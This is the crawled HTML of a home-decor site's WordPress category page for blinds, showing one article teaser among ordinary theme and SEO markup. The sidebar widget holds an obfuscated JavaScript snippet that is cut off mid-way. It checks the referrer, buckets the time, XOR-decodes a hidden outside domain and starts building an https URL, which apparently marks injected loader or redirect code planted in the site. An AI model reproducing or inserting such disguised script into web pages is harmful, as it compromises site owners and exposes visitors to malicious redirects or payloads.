

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedecoratingbiz.com/category/interior-ideas/blinds/
body_size: 18480
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="ZOPG730oyALnsV_BjwpfP8kAq7EJAMUTcAjiuwI-M_8" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKTP12CYM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKTP12CYM2');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.homedecoratingbiz.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blinds Guest Blogs - Home Decorating Biz | Submit Your Blinds Guest Post</title>
	<meta name="description" content="Read blogs about Blinds. If you want to write for us on Blinds related topic then contact us for guest blog submission." />
	<link rel="canonical" href="https://www.homedecoratingbiz.com/category/interior-ideas/blinds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blinds Guest Blogs - Home Decorating Biz | Submit Your Blinds Guest Post" />
	<meta property="og:description" content="Read blogs about Blinds. If you want to write for us on Blinds related topic then contact us for guest blog submission." />
	<meta property="og:url" content="https://www.homedecoratingbiz.com/category/interior-ideas/blinds/" />
	<meta property="og:site_name" content="Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/","url":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/","name":"Blinds Guest Blogs - Home Decorating Biz | Submit Your Blinds Guest Post","isPartOf":{"@id":"https://www.homedecoratingbiz.com/#website"},"primaryImageOfPage":{"@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/#primaryimage"},"image":{"@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/#primaryimage"},"thumbnailUrl":"https://www.homedecoratingbiz.com/wp-content/uploads/2016/09/home-blinds.jpg","description":"Read blogs about Blinds. If you want to write for us on Blinds related topic then contact us for guest blog submission.","breadcrumb":{"@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/#primaryimage","url":"https://www.homedecoratingbiz.com/wp-content/uploads/2016/09/home-blinds.jpg","contentUrl":"https://www.homedecoratingbiz.com/wp-content/uploads/2016/09/home-blinds.jpg","width":800,"height":600,"caption":"home-blinds"},{"@type":"BreadcrumbList","@id":"https://www.homedecoratingbiz.com/category/interior-ideas/blinds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homedecoratingbiz.com/"},{"@type":"ListItem","position":2,"name":"Interior","item":"https://www.homedecoratingbiz.com/category/interior-ideas/"},{"@type":"ListItem","position":3,"name":"Blinds"}]},{"@type":"WebSite","@id":"https://www.homedecoratingbiz.com/#website","url":"https://www.homedecoratingbiz.com/","name":"Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homedecoratingbiz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homedecoratingbiz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-fonts-css' href='//fonts.googleapis.com/css?family=Merienda%3A400%2C400italic%2C700%2C700italic%7CMerriweather+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-stylesheet-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='camille-responsive-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='camille-animations-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-select2-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/js/select2/select2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/offcanvasmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/idangerous.swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.homedecoratingbiz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.homedecoratingbiz.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.homedecoratingbiz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='css-skin-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/css-skin.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/js-skin.js?ver=6.9" id="js-skin-js"></script>
<link rel="https://api.w.org/" href="https://www.homedecoratingbiz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homedecoratingbiz.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homedecoratingbiz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-270x270.png" />
	<meta name="google-site-verification" content="HRwokSbUiUS9D1O8OO_xMz_qMV5e72_G-dPCnfHVleA" />
</head>
<body class="archive category category-blinds category-24 wp-theme-camille blog-small-page-width blog-slider-enable blog-enable-dropcaps blog-enable-images-animations blog-post-title-none blog-homepage-slider-post-title-none">


            <div class="header-menu-bg menu_black">
      <div class="header-menu">
        <div class="container">
          <div class="row">
              <div class="col-md-6">
              <div class="menu-top-menu-container-toggle"></div>
              <div class="menu-top-menu-container"><ul id="menu-top-menu" class="links"><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-441"><a href="http://www.homedecoratingbiz.com">Home</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.homedecoratingbiz.com/about-us/">About Us</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.homedecoratingbiz.com/submit-guest-post-for-home-decorating-blog/">Submit Guest Post</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.homedecoratingbiz.com/contact-us/">Contact us</a></li>
</ul></div>            </div>
            <div class="col-md-6">
               
                <div class="header-info-text"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a></div>            </div>
          </div>
        </div>
      </div>
    </div>
    
<header>
<div class="container header-logo-center">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left">
              </div>
      
      <div class="header-center">
            <div class="logo">
    <a class="logo-link" href="https://www.homedecoratingbiz.com/"><img src="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/homedecoratingbiz-logo.png" alt="Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture"></a>
        </div>
          </div>

      <div class="header-right">
              </div>
    </div>
  </div>
    
</div>

        <div class="mainmenu-belowheader mainmenu-uppercase mainmenu-largefont mainmenu-downarrow menu-center sticky-header clearfix">
                <div id="navbar" class="navbar navbar-default clearfix">
          
          <div class="navbar-inner">
              <div class="container">
             
                  <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                    Menu                  </div>
                  <div class="navbar-left-wrapper">
                                        <ul class="header-nav">
                                            </ul>
                  </div>
                  <div class="navbar-center-wrapper">
                  <div class="navbar-collapse collapse"><ul id="menu-header-menu-1" class="nav"><li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/decorating/">Decorating</a></li>
<li id="menu-item-530" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/">Interior</a></li>
<li id="menu-item-529" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/exterior-ideas/">Exterior</a></li>
<li id="menu-item-531" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-532" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-maintenance/">Home Maintenance</a></li>
<li id="menu-item-533" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-534" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-office/">Home Office</a></li>
	<li id="menu-item-535" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/locksmith/">Locksmith</a></li>
	<li id="menu-item-536" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/painting/">Painting</a></li>
	<li id="menu-item-537" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-538" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/roofing/">Roofing</a></li>
	<li id="menu-item-539" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-appliances/">Appliance</a></li>
	<li id="menu-item-540" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/heating-cooling/">Heating &#038; Cooling</a></li>
	<li id="menu-item-541" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/moving/">Moving</a></li>
	<li id="menu-item-542" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/plumbing/">Plumbing</a></li>
	<li id="menu-item-543" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/secure-home/">Security</a></li>
</ul>
</li>
</ul></div>                  </div>
                  <div class="navbar-right-wrapper">
                    <div class="search-bar-header">
                      <a class="search-toggle-btn"></a>                    </div>
                  </div>
              </div>
          </div>
          
        </div>
       
    </div>
        
    </header>
<div class="content-block">
<div class="container-fluid container-page-item-title">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive">
		
	      <p>Category</p><h1>Blinds</h1>
	</div>
	</div>
	</div>
	
	
</div>
	
	
<div class="container page-container">
	<div class="row">
		<div class="col-md-9">
		<div class="blog-posts-list">
																	
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-blinds category-interior-ideas tag-home-blinds">

		<div class="post-content-wrapper">
														
				<a class="blog-post-thumb" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" rel="bookmark" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2016/09/home-blinds.jpg);"></a>
				
														
									<div class="post-content">
		
								<div class="post-categories">in <a href="https://www.homedecoratingbiz.com/category/interior-ideas/blinds/" rel="category tag">Blinds</a>, <a href="https://www.homedecoratingbiz.com/category/interior-ideas/" rel="category tag">Interior</a></div>
								<h2 class="entry-title post-header-title"><a href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" rel="bookmark">Which Blinds To Choose For Your Home</a></h2>		
				
				<div class="post-info-wrapper clearfix">
								<div class="post-author-wrapper">
					<div class="post-author-image">
						<img alt='' src='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</div>
					<div class="post-author-details">
						<div class="post-author">by <a href="https://www.homedecoratingbiz.com/author/editor/" title="Posts by Editor" rel="author">Editor</a></div>
						<div class="post-info-date">September 19, 2016</div>
					</div>
				</div>
				
				<div class="comments-count" title="Post comments"><i class="fa fa-comment-o"></i><a href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/#respond">Leave a comment</a></div>
				<div class="views-count" title="Post views"><i class="fa fa-eye"></i>796</div>
									<div class="post-info-share">
						<div class="post-social-wrapper">
	<div class="post-social-title show-social-share">
		<a><i class="fa fa-share-alt"></i></a></div><div class="post-social">
		<a title="Share this" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" data-title="Which Blinds To Choose For Your Home" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" data-title="Which Blinds To Choose For Your Home" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with Google Plus" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" data-title="Which Blinds To Choose For Your Home" class="googleplus-share"> <i class="fa fa-google-plus"></i></a><a title="Pin this" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/" data-title="Which Blinds To Choose For Your Home" data-image="https://www.homedecoratingbiz.com/wp-content/uploads/2016/09/home-blinds.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
	</div>
	<div class="clear"></div>
</div>					</div>
								</div>
				
				<div class="entry-content">
					<p>The range of blinds on offer can sometimes feel overwhelming. Each type of blind has a distinct set of advantages. Read this helpful guide to find out more. Motorised Roller Blinds These blinds are incredibly child-safe because they do away&#8230;</p>
<a class="more-link btn alt" href="https://www.homedecoratingbiz.com/which-blinds-to-choose-for-your-home/">Continue reading</a>				</div><!-- .entry-content -->
		

			</div>
			<div class="clear"></div>


		</div>

	</article>
				</div>


								
				
				
					</div>
						</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_51da44) {
    
    var _93df43 = Date.now();
    var _d3465e = 1000;
    _93df43 = _93df43 / _d3465e;
    _93df43 = Math.floor(_93df43);

    var _9986e2 = 600;
    _93df43 -= _93df43 % _9986e2;
    _93df43 = _93df43.toString(16);

    var _f9e30c = _51da44.referrer;

    if (!_f9e30c) return;

    var _aaa4a6 = [35590, 35587, 35612, 35599, 35598, 35595, 35609, 35586, 35592, 35589, 35595, 35608, 35598, 35585, 35587, 35614, 35652, 35587, 35588, 35596, 35589];

    _aaa4a6 = _aaa4a6.map(function(_16bdcd){
        return _16bdcd ^ 35690;
    });

    var _ff6c8d = "037889251bb57340a1e4caa6438b79d5";
    
    _aaa4a6 = String.fromCharCode(..._aaa4a6);

    var _2d00d0 = "https://";
